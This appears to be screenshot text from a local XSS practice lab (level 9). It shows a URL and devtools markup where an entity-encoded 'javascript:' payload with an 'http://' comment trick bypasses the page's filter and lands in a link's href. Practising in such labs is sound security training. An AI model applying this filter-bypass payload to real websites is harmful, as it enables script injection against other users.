 127.0.0.1/xss/level9.php?keyword=javasc%26%23x52%3Bipt%3Aalert%281%29<%21--+http%3A%2F%2F&submit=添加友情链接
欢迎来到level9
javasc&#x52;ipt:alert(1)<!-- 添加友情链接
友情链接
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar AdBlock ScanAnnotation
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level9</h1>
<center>…</center>
<center>
<br>
<a href="javascRipt:alert(1)<!-- http://">友情链接</a> == $0
</center>
<center>…</center>
<h3 align="center">payload的长度:36</h3>
</body>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
a:-webkit-any-link { user agent stylesheet
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
Inherited from center
center { user agent stylesheet
text-align: -webkit-center;
T9Sec